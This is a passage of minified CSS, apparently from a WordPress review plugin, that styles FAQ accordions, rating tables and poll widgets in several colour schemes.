#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating__header{text-align:center;padding:1em 0 1em}@media (min-width:768px){.expert-review-like-rating--table-1 .expert-review-like-rating__header{font-size:1.2em}}.expert-review-like-rating--table-1 .expert-review-like-rating-item{padding:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__position{border-right-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__count{border-left-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-right:2px solid #f6f6f8;text-align:center;padding:15px;margin-right:0}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position:before{content:counter(num)}.expert-review-like-rating--table-1 .expert-review-like-rating-item__text{padding:15px}.expert-review-like-rating--table-1 .expert-review-like-rating-item__count{margin-left:0;border-left:2px solid #f6f6f8;text-align:center;padding:15px}.expert-review-faq{margin:2em 0}.expert-review-faq__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-faq__header{font-size:1.3em}}@media (min-width:992px){.expert-review-faq__header{font-size:1.4em}}.expert-review-faq-item{position:relative;margin-bottom:1.5em}.expert-review-faq-item:after,.expert-review-faq-item:before{content:'';position:absolute;background:#ddd;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;pointer-events:none}.expert-review-faq-item:before{top:13px;right:12px;width:2px;height:16px}.expert-review-faq-item:after{top:20px;right:5px;width:16px;height:2px}.expert-review-faq-item.expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.expert-review-faq-item.expand:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.expert-review-faq-item__question{padding:10px 30px 10px 0;font-weight:700;line-height:1.5;cursor:pointer}@media (min-width:768px){.expert-review-faq-item__question{font-size:1.05em}}.expert-review-faq-item__answer{font-size:.95em}.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#aaa}.expert-review-faq--style-simple-1 .expert-review-faq-item:before{top:16px;left:9px;width:2px;height:10px}.expert-review-faq--style-simple-1 .expert-review-faq-item:after{top:20px;left:5px;width:10px;height:2px}.expert-review-faq--style-simple-1 .expert-review-faq-item__question{padding:10px 0 10px 35px}.expert-review-faq--style-simple-1 .expert-review-faq-item__answer{padding-left:35px}.expert-review-faq--style-style-1 .expert-review-faq-item{background:#fff;-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2);-webkit-border-radius:10px;border-radius:10px}.expert-review-faq--style-style-1 .expert-review-faq-item:before{top:19px;left:22px;width:2px;height:16px}.expert-review-faq--style-style-1 .expert-review-faq-item:after{top:26px;left:15px;width:16px;height:2px}.expert-review-faq--style-style-1 .expert-review-faq-item__question{padding:15px 25px 15px 45px}.expert-review-faq--style-style-1 .expert-review-faq-item__answer{padding:5px 25px 15px}.expert-review-faq--style-style-2 .expert-review-faq-item{background:#fff;border:1px solid #eee;margin-bottom:-1px}.expert-review-faq--style-style-2 .expert-review-faq-item:before{top:18px;right:21px}.expert-review-faq--style-style-2 .expert-review-faq-item:after{top:25px;right:14px}.expert-review-faq--style-style-2 .expert-review-faq-item.expand{z-index:2}.expert-review-faq--style-style-2 .expert-review-faq-item__question{font-size:1em;padding:15px 40px 15px 25px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-faq--style-style-2 .expert-review-faq-item__question:hover{background:rgba(0,0,0,.02)}.expert-review-faq--style-style-2 .expert-review-faq-item__answer{padding:25px;border-top:1px solid #eee}.expert-review-faq--style-style-3 .expert-review-faq-item{position:relative;margin-bottom:5px;background:#fff}.expert-review-faq--style-style-3 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-3 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-3 .expert-review-faq-item:last-child{border-bottom:none}.expert-review-faq--style-style-3 .expert-review-faq-item__question{font-weight:400;position:relative;padding:20px 40px;background:rgba(0,0,0,.03);-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{content:'';position:absolute;top:calc(20px + .45em);left:15px;display:inline-block;width:8px;height:8px;background:#000;-webkit-border-radius:50%;border-radius:50%}.expert-review-faq--style-style-3 .expert-review-faq-item__answer{padding:15px 25px 25px}.expert-review-faq--style-style-4 .expert-review-faq-item{margin-bottom:5px}.expert-review-faq--style-style-4 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-4 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-4 .expert-review-faq-item__question{font-weight:400;background:#000;color:#fff;padding:20px 45px 20px 20px;-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-4 .expert-review-faq-item__question a{color:#fff}.expert-review-faq--style-style-4 .expert-review-faq-item__answer{padding:20px 20px 30px}.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(62,7,99,.2);box-shadow:0 5px 25px -6px rgba(62,7,99,.2)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(92,10,147,.05)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#3e0763}.expert-review-faq--color-purple-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#5c0a93}.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,92,108,.2);box-shadow:0 5px 25px -6px rgba(28,92,108,.2)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(39,127,148,.05)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c5c6c}.expert-review-faq--color-blue-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#277f94}.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(23,46,118,.2);box-shadow:0 5px 25px -6px rgba(23,46,118,.2)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(31,62,161,.05)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#172e76}.expert-review-faq--color-blue-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#1f3ea1}.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(111,26,116,.2);box-shadow:0 5px 25px -6px rgba(111,26,116,.2)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(151,36,157,.05)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#6f1a74}.expert-review-faq--color-pink-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#97249d}.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(144,25,51,.2);box-shadow:0 5px 25px -6px rgba(144,25,51,.2)}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(188,32,66,.05)}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#901933}.expert-review-faq--color-red-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#bc2042}.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(182,116,0,.2);box-shadow:0 5px 25px -6px rgba(182,116,0,.2)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(233,148,0,.05)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#b67400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#e99400}.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(89,97,12,.2);box-shadow:0 5px 25px -6px rgba(89,97,12,.2)}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(130,143,17,.05)}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#59610c}.expert-review-faq--color-green-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#828f11}.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(55,97,12,.2);box-shadow:0 5px 25px -6px rgba(55,97,12,.2)}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(81,143,17,.05)}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#37610c}.expert-review-faq--color-green-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#518f11}.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,26,43,.2);box-shadow:0 5px 25px -6px rgba(28,26,43,.2)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(49,45,75,.05)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c1a2b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#312d4b}.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(73,73,73,.2);box-shadow:0 5px 25px -6px rgba(73,73,73,.2)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(98,98,98,.05)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#494949}.expert-review-faq--color-gray-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#626262}.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2)}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(17,17,17,.05)}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#000}.expert-review-faq--color-black-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#111}.expert-review-poll{position:relative;margin:2em 0;padding:10px 20px;-webkit-border-radius:5px;border-radius:5px}.expert-review-poll__header{padding:.4em 0 .6em;font-weight:700}@media (min-width:768px){.expert-review-poll__header{font-size:1.2em}}@media (min-width:992px){.expert-review-poll__header{font-size:1.3em}}.expert-review-poll__count{font-size:.8em;margin:.3em 0 .4em;opacity:.7}.expert-review-poll__result-button{border:none;cursor:pointer;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;padding:5px 15px}.expert-review-poll__result-button:focus{border:none;outline:0}.expert-review-poll.voted .expert-review-poll-item{padding-right:50px;padding-left:15px}.expert-review-poll.voted .expert-review-poll-item:not(.voted):before{opacity:0}.expert-review-poll.voted .expert-review-poll-item.voted{padding-left:40px}.expert-review-poll.voted .expert-review-poll-item__progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.expert-review-poll.voted .expert-review-poll-item__num{opacity:.8;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.expert-review-poll:not(.voted) .expert-review-poll-item{cursor:pointer}.expert-review-poll__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-poll__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.expert-review-poll-item{position:relative;margin:10px 0;padding:10px 15px 10px 40px;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;line-height:1.5;overflow:hidden}.expert-review-poll-item:before{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;border:2px solid #000;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item:after{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M432.4 181.3l-47.8-47.8-168.9 168.9-93.1-93.2-47.9 47.9 141 140.9z'/%3E%3C/svg%3E");-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.expert-review-poll:not(.voted) .expert-review-poll-item:hover{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}.expert-review-poll-item.voted:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.expert-review-poll-item__progress{position:absolute;left:0;bottom:0;height:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0);opacity:0;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item__num{position:absolute;top:50%;right:15px;font-size:.8em;opacity:0;-webkit-transform:translate3d(100px,-50%,0);transform:translate3d(100px,-50%,0);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll--style-light-1 .expert-review-poll-item,.expert-review-poll--style-light-1 .expert-review-poll__result-button{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.05)}.expert-review-poll--style-light-2{padding:0}.expert-review-poll--style-light-2 .expert-review-poll__result-button{-webkit-border-radius:25px;border-radius:25px;border:1px solid #eee;background:rgba(255,255,255,.1)}.expert-review-poll--style-light-2 .expert-review-poll-item{border:1px solid #eee;-webkit-border-radius:25px;border-radius:25px;padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll-item:before{top:.7em;left:15px;display:inline-block;width:1.3em;height:1.3em}.expert-review-poll--style-light-2 .expert-review-poll-item:after{left:17px}.expert-review-poll--style-light-2 .expert-review-poll-item__progress{top:0;height:100%;-webkit-border-radius:25px;border-radius:25px;background:rgba(0,0,0,.05)}.expert-review-poll--style-light-2.voted .expert-review-poll-item{padding-right:50px;padding-left:50px}.expert-review-poll--style-light-2.voted .expert-review-poll-item:not(.voted):before{opacity:1}.expert-review-poll--style-light-2.voted .expert-review-poll-item.voted{padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll__count{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__header{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__result-button{background:rgba(255,255,255,.1)}.expert-review-poll--style-solid-1 .expert-review-poll-item{background:rgba(255,255,255,.1);padding-right:40px;padding-left:15px}.expert-review-poll--style-solid-1 .expert-review-poll-item:before{display:none}.expert-review-poll--style-solid-1 .expert-review-poll-item__progress{top:0;height:100%;background:rgba(255,255,255,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.expert-review-poll--style-solid-1 .expert-review-poll__loader{background:rgba(0,0,0,.1)}.expert-review-poll--style-solid-1 .expert-review-poll__loader span{border:4px solid rgba(255,255,255,.25);border-left-color:#fff}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1{background:rgba(92,10,147,.05)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll:not(.voted) .expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 